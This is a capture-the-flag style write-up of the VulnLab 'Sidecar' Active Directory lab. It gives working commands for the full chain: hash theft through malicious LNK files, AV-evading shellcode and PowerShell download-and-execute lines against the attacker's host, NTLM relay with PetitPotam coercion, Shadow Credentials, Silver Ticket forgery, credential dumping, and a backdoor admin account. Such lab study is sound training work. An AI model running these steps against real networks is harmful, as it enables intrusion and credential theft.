Sidecar — VulnLab Chain Writeup | Active Directory Relay Attack Walkthrough
Introduction
This is a full writeup and walkthrough of Sidecar, a VulnLab Chain / Hack The Box Mini Prolab that chains together several real-world Active Directory attack techniques. If you enjoy environments where multiple machines are linked in a realistic domain setup, Sidecar is a great box to cut your teeth on. This walkthrough covers everything from initial enumeration through to full domain compromise, including NTLM relay, WebDAV coercion, Shadow Credentials, PKINIT abuse, and a Silver Ticket attack.
Hosts
1 | 10.10.207.85 dc01.Sidecar.vl |
Enumeration
Nmap — DC01
1 | PORT STATE SERVICE REASON VERSION |
Nmap — WS01
1 | PORT STATE SERVICE REASON VERSION |
A couple of notable findings right away:
- WS01 has SMB signing disabled, which makes it a candidate for NTLM relay attacks.
- The Guest account is enabled and we have access to a public share on the DC.
Note on CVE-2025-33073 (NTLM Reflection): WS01 with signing off is technically vulnerable to NTLM reflection. You can read more about that technique here. However, this does not appear to be the intended path for this lab.
SMB Enumeration
Guest Share Access
1 | netexec smb 10.10.207.85-86 -u guest -p '' --shares |

We have both read and write access to the Public share on the DC. Browsing the \Common\ directory reveals a few existing .lnk files — a strong hint that someone (or something) is browsing this share.
User Enumeration via RID Brute-Force
1 | netexec smb 10.10.207.85 -u guest -p '' --rid |
1 | SIDECAR\A.Roberts (SidTypeUser) |
We now have a valid user list. Let’s check for AS-REP roastable accounts:
1 | GetNPUsers.py -usersfile users.txt -request -format hashcat -outputfile ASREProastables.txt -dc-ip 10.10.207.85 'Sidecar.vl/' |
No hits — none of the accounts have pre-authentication disabled.
Initial Access — Malicious LNK via SMB Share
Since we have write access to the Common share and there are already .lnk files present, we can drop a malicious shortcut (inside the ‘custom’ folder) to capture NTLM hashes when a user browses the share. The tool ntlm_theft can generate these, though in practice a manually crafted shortcut targeting our listener worked more reliably:
1 | python3 ntlm_theft.py -g lnk -s 10.8.5.195 -f ClickMe |
Alternatively, create a CMD shortcut on a Windows VM pointing to:
1 | C:\Windows\System32\cmd.exe /c \\10.8.5.195\hello |
Start Responder on your attacking machine to capture the incoming authentication:


We captured the hash of E.Klaymore. Unfortunately, offline cracking against rockyou.txt came up empty:
1 | hashcat hash /usr/share/wordlists/rockyou.txt |
Relaying the hash to WS01 was the logical next step, but this also failed:
1 | sudo ntlmrelayx.py -t smb://10.10.207.86 -smb2support -i |
Getting a Beacon — Bypassing AV
Since we cannot crack or relay the hash directly, we can abuse the LNK file to execute a payload instead. A standard Metasploit shellcode was blocked by AV, so we use a custom shellcode runner with AES encryption via shellcoderunner:
1 | shellcoderunneraes.py <C2_shellcode>.bin --aes pain05 --compile |
Host the compiled binary and trigger execution via the LNK:
1 | C:\Windows\System32\cmd.exe /c powershell iwr http://10.10.14.94:9090/Word.exe -o %TMP%\Word.exe -UseBasicParsing; & %TMP%\Word.exe |
1 | python3 -m http.server 9090 |
![]()


We now have a beacon running as E.Klaymore on WS01. From this context, we confirm:
- SMB signing is off on WS01, but
E.Klaymoredoesn’t have the permissions to do anything useful with a direct relay. - LDAP signing on DC01 is disabled.
- This user cannot create new machine accounts (MAQ = 0 or restricted).
WebDAV + DNS + NTLM Relay to LDAP — Shadow Credentials on WS01$
This is where the chain gets interesting. The intended path is a classic HTTP → LDAP relay using WebDAV and coercion, similar to the technique popularised in the Hack The Box Intercept ProLab.
Step 1: Enable WebDAV on WS01
1 | webdav enable 10.13.38.48 |

Step 2: Add a DNS Record Pointing to Our Machine
We load Powermad into memory to add an ADIDNS record:
1 | powershell IEX (IWR http://10.10.14.94:8085/Powermad.ps1 -UseBasicParsing); New-ADIDNSNode -Tombstone -Node hello -Data 10.10.14.94 -Verbose |
Step 3: Set Up the NTLM Relay Listener
1 | sudo ntlmrelayx.py -t "ldap://DC01.SIDECAR.VL" --shadow-credentials --shadow-target 'WS01$' |
Step 4: Coerce WS01 Authentication

Since running coercion tools directly from the beacon kept killing the session, we instead delegate the CIFS ticket for E.Klaymore and use it with NetExec:
1 | kerbeus tgtdeleg |

1 | cat tk | base64 -d > tk.kirbi |
1 | nxc smb 10.13.38.48 -u 'E.Klaymore' --use-kcache -M coerce_plus -o METHOD=petitpotam LISTENER=hello@80/work |

The relay succeeds — Shadow Credentials are written to the WS01$ machine account object in LDAP. We now have a .pfx certificate for the machine account.
PKINIT → NT Hash for WS01$
Using PKINITtools:
1 | python3 gettgtpkinit.py -cert-pfx 3RlwkrlV.pfx -pfx-pass dJT88G4cf9cY--O8Atk5 Sidecar.vl/WS01$ 3RlwkrlV.ccache |

1 | export KRB5CCNAME=3RlwkrlV.ccache |

We now have the NT hash for the WS01$ machine account.

Silver Ticket — CIFS Access on WS01 as Administrator
With the machine account hash we can forge a Silver Ticket for the CIFS service on WS01. First, grab the domain SID:
1 | netexec ldap 10.13.38.47 -u 'WS01$' -H <WS01$_HASH_REDACTED> --get-sid |
S-1-5-21-3976908837-939936849-1028625813
Forge the ticket for the local Administrator account (RID 500):
1 | ticketer.py -spn 'cifs/WS01.SIDECAR.VL' -domain-sid S-1-5-21-3976908837-939936849-1028625813 -domain SIDECAR.VL -user-id 500 -nthash <WS01$_HASH_REDACTED> administrator |
Verify access:
1 | netexec smb 10.13.38.48 -u 'Administrator' --use-kcache --shares |
Dumping SAM and LSA
1 | netexec smb 10.13.38.48 -u 'Administrator' --use-kcache --lsa |

From the dump we recover several local account hashes (redacted):
1 | Administrator:500:aad3b435b51404eeaad3b435b51404ee:<REDACTED>::: |

Grabbing the User Flag
1 | KRB5CCNAME=administrator.ccache smbexec.py -k -no-pass administrator@WS01.sidecar.vl |
Lateral Movement to DC — Password Reuse
Running BloodHound from the machine account context reveals a local account named Deployer on WS01. Notably, there is also a domain user svc_deploy. A quick hash spray confirms password reuse:
1 | netexec smb 10.13.38.47 -u 'svc_deploy' -H <DEPLOYER_HASH_REDACTED> --shares |

1 | netexec ldap 10.13.38.47 -u 'WS01$' -H <WS01$_HASH_REDACTED> --bloodhound --dns-server 10.13.38.47 -c ALL --dns-tcp |

svc_deploy is a member of the Remote Management Users group on the DC — we can connect via WinRM:
1 | evil-winrm -i 10.13.38.47 -u 'svc_deploy' -H <DEPLOYER_HASH_REDACTED> |
Privilege Escalation — SeTcbPrivilege → SYSTEM
Checking our privileges reveals SeTcbPrivilege is enabled for svc_deploy:

SeTcbPrivilege (“Act as part of the operating system”) allows us to escalate to SYSTEM using tcb-lpe.
Upload both the C2 agent and the exploit binary, then trigger execution as SYSTEM:
1 | upload Word.exe |
1 | .\tcb.exe "C:\Windows\system32\cmd.exe /c C:\Users\svc_deploy\Desktop\Word.exe" |

Alternatively, to add a backdoor admin account via WinRM:
1 | .\tcb.exe "C:\Windows\System32\cmd.exe /c net user hello HelloWorld123@ /add && net localgroup administrators hello /add" |
Root Flag
1 | SIDECAR{NOPE} |
Attack Chain Summary
- Guest SMB access → user enumeration via RID brute-force
- Malicious LNK dropped in writable share →
E.KlaymoreNTLM hash captured - AV-evading shellcode runner → beacon on WS01 as
E.Klaymore - WebDAV + ADIDNS + PetitPotam coercion → NTLM relay to LDAP → Shadow Credentials on
WS01$ - PKINIT → NT hash for
WS01$ - Silver Ticket (CIFS) → local Administrator on WS01 → SAM/LSA dump
- Password reuse (
Deployer→svc_deploy) → WinRM on DC - SeTcbPrivilege abuse → SYSTEM on DC
Thanks for reading this VulnLab Sidecar writeup. If you found this walkthrough useful, feel free to share it. Happy hacking!